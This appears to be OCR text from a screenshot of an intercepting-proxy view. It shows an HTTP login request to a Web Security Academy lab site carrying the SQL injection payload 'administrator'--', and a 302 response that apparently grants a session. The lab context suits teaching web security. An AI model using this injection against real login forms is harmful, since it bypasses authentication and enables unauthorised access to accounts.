 Request
Pretty Raw \n Actions
1 POST /login HTTP/1.1
2 Host: ac921fd21fe4bcf080643a8900df0052.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 78
9 Origin: https://ac921fd21fe4bcf080643a8900df0052.web-security-academy.net
10 Connection: close
11 Referer: https://ac921fd21fe4bcf080643a8900df0052.web-security-academy.net/login
12 Cookie: session=juvCtZCPInRuuNsxLQ9GGwWYR3yvl9VY
13 Upgrade-Insecure-Requests: 1
14
15 csrf=MyGpDXfD5bhajRThEVCduv87BKPUcn1j&username=administrator'--&password=fahmi
? Search...
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Location: https://ac921fd21fe4bcf080643a8900df0052.web-security-academy.net
3 Set-Cookie: session=LmDRPdmrxoFpG3dWtnufEVDbx395ImGs; Path=/; Secure; HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 0
6
7